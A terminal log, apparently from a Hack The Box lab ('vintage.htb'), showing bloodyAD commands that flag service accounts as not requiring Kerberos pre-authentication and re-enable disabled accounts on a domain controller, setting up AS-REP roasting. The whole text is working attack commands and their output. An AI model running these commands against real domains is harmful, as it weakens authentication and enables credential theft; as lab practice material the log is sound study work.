 ┌──(annabelle㉿archlinux)-[~/.offensive-security/Post-Permeation/targetedKerberoast]
└─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k add uac SVC_LDAP -f DONT_REQ_PREAUTH
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_LDAP's userAccountControl
┌──(annabelle㉿archlinux)-[~/.offensive-security/Post-Permeation/targetedKerberoast]
└─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k add uac SVC_SQL -f DONT_REQ_PREAUTH
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_SQL's userAccountControl
┌──(annabelle㉿archlinux)-[~/.offensive-security/Post-Permeation/targetedKerberoast]
└─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k remove uac SVC_ARK -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from SVC_ARK's userAccountControl
┌──(annabelle㉿archlinux)-[~/.offensive-security/Post-Permeation/targetedKerberoast]
└─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k remove uac SVC_LDAP -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from SVC_LDAP's userAccountControl
┌──(annabelle㉿archlinux)-[~/.offensive-security/Post-Permeation/targetedKerberoast]
└─$ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k remove uac SVC_SQL -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from SVC_SQL's userAccountControl